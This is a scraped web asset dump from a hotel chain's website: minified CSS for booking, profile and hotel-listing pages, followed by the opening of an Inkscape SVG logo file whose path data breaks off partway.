h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content{background:#fff}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-metropol.svg
body_size: 15515
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="147"
   height="40"
   viewBox="0 0 147 40"
   fill="none"
   version="1.1"
   id="svg83"
   sodipodi:docname="1-metropol.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview85"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.9413295"
     inkscape:cx="85.806866"
     inkscape:cy="16.898286"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg83" />
  <path
     d="m 5.223258,21.82433 c 0.279799,-0.731676 0.368647,-1.522853 0.258143,-2.298542 -0.41182,0.409588 -1.18071,1.272603 -1.577462,2.298542 -0.100704,0.264076 -0.176698,0.536989 -0.227002,0.815152 L 3.589547,23.119508 3.301268,22.727595 C 3.11467,22.482507 2.909665,22.252031 2.688071,22.038181 1.843336,21.227054 0.73846,20.679565 0.153377,20.424502 c 0.585083,1.548316 1.844143,2.604968 3.280484,3.334545 0.08638,0.0539 0.182806,0.11725 0.182806,0.11725 l 0.01155,0.139913 c 0.008,0.123813 0.03967,0.183138 0.102953,0.235025 0.03067,0.02441 0.0686,0.03797 0.1078,0.03841 0.0392,4.37e-4 0.07744,-0.01216 0.108658,-0.03596 0.01706,-0.0089 0.03185,-0.02161 0.04319,-0.03719 0.01237,-0.02039 0.02025,-0.04322 0.0231,-0.06694 0.01338,-0.07166 0.0043,-0.1456 -0.02611,-0.211838 l -0.0447,-0.128275 0.07432,-0.08409 c 0.381185,-0.435744 0.90399,-1.12262 1.205323,-1.901022"
     fill="#b5875d"
     id="path2"
     style="stroke-width:0.875002" />
  <path
     d="m 2.661244,20.765403 0.05877,0.04025 0.03264,0.0322 -0.01557,0.139388 c -0.01657,0.123288 0.003,0.187163 0.05575,0.251563 0.02912,0.03386 0.07004,0.05521 0.114389,0.05985 0.04435,0.0046 0.08876,-0.0081 0.124162,-0.03517 0.0057,-0.0038 0.01103,-0.008 0.01607,-0.0126 0.0055,-0.0055 0.01305,-0.0081 0.01808,-0.01356 8.66e-4,-0.0022 0.0021,-0.0042 0.0035,-0.006 0.02446,-0.0385 0.04062,-0.08173 0.04745,-0.126875 0.0068,-0.04515 0.0042,-0.09126 -0.0078,-0.135276 l -0.01406,-0.0609 -0.009,-0.06387 0.01858,-0.01864 0.07935,-0.06143 C 3.649108,20.38049 4.300993,19.773588 4.75399,19.043487 5.173449,18.382073 5.415133,17.623184 5.455584,16.840582 4.973957,17.19277 4.037828,17.932497 3.44672,18.883974 3.294242,19.130112 3.163823,19.3892 3.056994,19.658351 L 2.885739,20.097689 2.670795,19.677513 C 2.539938,19.41265 2.38564,19.160037 2.209756,18.922737 1.521716,18.002935 0.526826,17.312558 0,16.986445 c 0.132921,0.778927 0.44899,1.514891 0.922069,2.147079 0.522813,0.704464 1.241986,1.274616 1.742697,1.630829"
     fill="#b5875d"
     id="path4"
     style="stroke-width:0.875002" />
  <path
     d="m 2.530492,17.702634 0.09793,0.077 -0.01657,0.122325 c -0.01169,0.0441 -0.01353,0.09039 -0.0054,0.135276 0.0082,0.04497 0.02611,0.08759 0.05258,0.124862 0.01631,0.01916 0.03665,0.03456 0.05956,0.04498 0.02292,0.01041 0.04785,0.01566 0.07302,0.0154 0.02406,10e-4 0.04802,-0.0038 0.06986,-0.01391 0.02185,-0.01015 0.04095,-0.02538 0.05569,-0.04445 0.04671,-0.05031 0.0683,-0.14595 0.05022,-0.257688 l -0.01657,-0.121275 0.105963,-0.07394 C 3.549451,17.359021 4.242514,16.78537 4.739707,16.075831 5.197526,15.441629 5.487772,14.70164 5.583428,13.924726 5.073678,14.250839 4.089336,14.950753 3.433942,15.87563 3.264997,16.113106 3.118399,16.365806 2.996004,16.630407 L 2.799137,17.051545 2.614826,16.624369 C 2.496824,16.355394 2.354785,16.097706 2.190451,15.854455 1.56268,14.911466 0.593901,14.179352 0.089675,13.838713 c 0.08191,0.778402 0.353165,1.524779 0.789988,2.173767 0.491173,0.722577 1.168154,1.319853 1.649781,1.690679"
     fill="#b5875d"
     id="path6"
     style="stroke-width:0.875002" />
  <path
     d="m 2.628256,11.613233 0.103959,0.07595 -0.01958,0.127313 c -0.01123,0.04305 -0.01256,0.08803 -0.0038,0.1316 0.0087,0.04358 0.02719,0.08461 0.05407,0.120051 0.03649,0.03552 0.08522,0.05556 0.136106,0.05609 0.05087,4.37e-4 0.09998,-0.01872 0.137105,-0.05364 0.0447,-0.05329 0.06127,-0.141838 0.0447,-0.251563 l -0.01657,-0.124776 0.100441,-0.07201 C 3.660819,11.26402 4.356385,10.690386 4.860114,9.9864298 5.311589,9.3581259 5.598257,8.6262219 5.69379,7.8579615 5.182036,8.1805047 4.187142,8.8864737 3.529735,9.8047881 3.362243,10.042745 3.216511,10.295367 3.094317,10.559565 L 2.90046,10.972172 2.71062,10.559565 C 2.589003,10.295778 2.444479,10.043217 2.278719,9.8047881 1.625836,8.8748974 0.638475,8.1608784 0.130733,7.827774 0.217683,8.5994993 0.498274,9.3366009 0.946336,9.9703297 1.44052,10.679318 2.135586,11.25947 2.626252,11.619796"
     fill="#b5875d"
     id="path8"
     style="stroke-width:0.875002" />
  <path
     d="m 2.451584,8.4981654 h -0.008 c 0.05022,0.044275 0.251108,0.2480717 0.251108,0.2480717 l -0.01858,0.1393791 c -0.01959,0.1222727 0,0.1866816 0.05022,0.2515893 0.01655,0.020003 0.03721,0.036181 0.06059,0.047399 0.02338,0.011226 0.04891,0.017238 0.07484,0.017623 0.02592,3.85e-4 0.05162,-0.00487 0.07531,-0.0154 0.0237,-0.010535 0.04484,-0.026084 0.06196,-0.045596 0.0447,-0.062895 0.06077,-0.1283103 0.0447,-0.2551068 L 3.028152,8.7583122 c 0.0096,-0.013589 0.01809,-0.027676 0.02913,-0.042271 C 3.104992,8.6702522 3.194893,8.5847118 3.251139,8.5328854 4.955161,7.1868614 5.364977,5.810151 4.509697,4.3156916 4.342458,5.3361537 4.029076,6.3747284 3.765412,7.1928989 3.687062,7.4369456 3.52686,7.4641232 3.464079,7.4641232 3.318435,7.4641232 3.197405,7.3499005 3.153707,7.1763001 3.130457,7.0409023 3.144507,6.9017245 3.194397,6.7737467 3.634339,5.7628484 3.806093,4.048501 2.870462,2.5017105 1.939355,4.051021 2.108099,5.7613434 2.55155,6.7722417 c 0.09392,0.2299505 0.09392,0.4453147 0,0.584195 -0.02601,0.039918 -0.06131,0.072914 -0.102865,0.096145 -0.04155,0.023223 -0.08811,0.035989 -0.135686,0.037196 -0.108982,0 -0.305849,-0.062895 -0.425374,-0.4739972 C 1.705817,6.3641584 1.474301,5.3502412 1.256836,4.2754327 0.370425,5.7708984 0.768683,7.1541538 2.451616,8.4981654 Z"
     fill="#b5875d"
     id="path10"
     style="stroke-width:0.875002" />
  <path
     d="m 2.578346,14.659465 0.100441,0.07297 -0.01707,0.124776 c -0.01674,0.1134 0,0.19845 0.05022,0.25515 0.01642,0.01995 0.03716,0.03596 0.06066,0.04664 0.02349,0.01076 0.04912,0.01593 0.07493,0.01523 0.0244,7e-4 0.04861,-0.0042 0.07087,-0.01426 0.02225,-0.01 0.04197,-0.02485 0.05771,-0.04358 0.0457,-0.05031 0.06579,-0.142888 0.05022,-0.251563 L 3.014277,14.74049 3.114719,14.66603 C 3.608904,14.310777 4.299954,13.739663 4.801164,13.033187 5.256279,12.402135 5.544627,11.665908 5.639363,10.893159 5.130619,11.216709 4.13975,11.919659 3.485354,12.841474 3.316408,13.077462 3.169635,13.328675 3.046925,13.5917 L 2.852055,14.010389 2.661716,13.5882 C 2.542961,13.321762 2.400414,13.066612 2.235835,12.825899 1.594503,11.891484 0.618693,11.165381 0.108944,10.82875 c 0.08689,0.775208 0.36285,1.517122 0.803547,2.160162 0.49519,0.715576 1.181218,1.303752 1.666861,1.670553"
     fill="#b5875d"
     id="path12"
     style="stroke-width:0.875002" />
  <path
     d="m 4.978651,25.467488 0.05022,0.529376 -0.401775,-0.360326 C 4.390653,25.420063 4.136098,25.224237 3.866239,25.051337 2.865823,24.387648 1.673554,24.02181 1.040761,23.859322 c 0.853775,1.588041 2.316734,2.472668 3.978065,2.767543 0.0894,0.03771 0.183812,0.07945 0.183812,0.07945 l 0.03415,0.136413 c 0.02762,0.120225 0.0688,0.173076 0.140122,0.214813 0.02277,0.01251 0.04798,0.01986 0.07389,0.02161 0.0259,0.0017 0.05187,-0.0022 0.07611,-0.01155 0.02423,-0.0094 0.04614,-0.02389 0.06421,-0.04253 0.01807,-0.01872 0.03186,-0.04113 0.04041,-0.06563 0.01809,-0.07403 0.01004,-0.140875 -0.05022,-0.25165 l -0.06077,-0.111125 0.04721,-0.08505 c 0.27371,-0.491664 0.623256,-1.242416 0.742282,-2.060542 0.100021,-0.785577 0.0016,-1.583666 -0.286266,-2.321205 -0.303844,0.466463 -0.856285,1.432028 -1.004432,2.498305 -0.04172,0.278688 -0.05384,0.561051 -0.03616,0.842364"
     fill="#b5875d"
     id="path14"
     style="stroke-width:0.875002" />
  <path
     d="m 11.013031,32.251377 c -0.320689,-0.03308 -0.642864,-0.04988 -0.965215,-0.0504 -0.719163,0.0035 -1.43649,0.07437 -2.142468,0.211838 0.816963,0.394451 1.69438,0.648289 2.595457,0.750752 0.727214,0.08006 1.551815,0.05994 2.40013,-0.05031 l -0.0036,0.0051 c 0.0095,0 0.0231,-0.0055 0.03973,-0.0086 0.07227,-0.01006 0.144113,-0.0161 0.217438,-0.02669 l 0.08794,-0.01558 0.01908,-0.0035 0.08689,0.07595 c 0.09135,0.08356 0.154175,0.104213 0.236513,0.0966 0.0259,-0.0025 0.05084,-0.01076 0.07324,-0.02406 0.0224,-0.01321 0.04165,-0.03124 0.05644,-0.05268 0.0147,-0.02144 0.02468,-0.04585 0.02905,-0.07149 0.0045,-0.02573 0.0032,-0.05197 -0.0035,-0.07718 -0.02765,-0.07149 -0.0714,-0.12075 -0.187338,-0.178588 l -0.12355,-0.06195 c -0.07682,-0.534888 -0.251126,-1.30069 -0.652927,-2.031842 -0.522813,-0.939489 -1.294215,-1.579028 -1.730666,-1.887466 0.03972,0.538914 0.181826,1.562928 0.703152,2.504868 0.145688,0.260488 0.313775,0.507851 0.502251,0.739201 l 0.405213,0.489564 -0.617664,-0.150938 c -0.338363,-0.07892 -0.680664,-0.139213 -1.025589,-0.1806"
     fill="#b5875d"
     id="path16"
     style="stroke-width:0.875002" />
  <path
